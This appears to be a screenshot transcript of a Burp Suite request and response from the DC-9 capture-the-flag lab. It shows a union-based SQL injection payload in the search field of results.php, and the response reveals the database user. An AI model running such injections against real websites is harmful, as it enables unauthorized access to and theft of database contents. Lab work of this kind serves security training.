 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://dc-9
10 Connection: close
11 Referer: http://dc-9/search.php
12 Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search='%20union%20all%20select%201%2c2%2c3%2c4%2c5.6%2cuser()%3b%20--%20-
Response
Pretty Raw Hex Render
Example.
Home Display All Recor
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5.6
Email: dbuser@localhost